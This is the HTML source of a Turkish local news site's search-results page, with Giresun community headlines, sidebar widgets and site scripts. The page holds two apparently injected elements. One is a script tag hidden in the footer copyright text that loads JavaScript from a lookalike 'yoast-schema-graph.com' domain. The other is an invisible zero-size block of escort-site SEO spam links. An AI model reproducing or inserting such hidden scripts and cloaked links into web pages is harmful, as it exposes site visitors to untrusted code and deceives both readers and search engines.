aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/kesapda-kurtlar-sehre-indi-vatandaslar-kurt-nobetine-basladi-h18020.html" title="Keşap’da Kurtlar şehre indi, vatandaşlar kurt nöbetine başladı"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/01/650x344-mahalleye-inen-kurtlar-icin-sopali-baltali-nobet-1-350x185.jpg);"></div><h3>Keşap’da Kurtlar şehre indi, vatandaşlar kurt nöbetine başladı</h3></a><p>Keşap Fındıklı Mahallesi’nde aç kalan kurt sürüleri nedeniyle tedirginlik yaşanı...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Geçmiş Olsun Hasan Ayaz</h3></a></li><li><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Başkan Arışan’dan Keşap’a Müjde</h3></a></li><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><span class="tie-date"><i class="fa fa-clock-o"></i>13 Ocak 2026</span> <h3>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</h3></a></li><li><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Ocak 2026</span> <h3>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h3></a></li><li><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><span class="tie-date"><i class="fa fa-clock-o"></i>5 Ocak 2026</span> <h3>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Aralık 2025</span> <h3>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="e8b5b52075f882aa4c5f577b-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8b5b52075f882aa4c5f577b-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8b5b52075f882aa4c5f577b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="e8b5b52075f882aa4c5f577b-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="e8b5b52075f882aa4c5f577b-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="e8b5b52075f882aa4c5f577b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="e8b5b52075f882aa4c5f577b-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="e8b5b52075f882aa4c5f577b-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
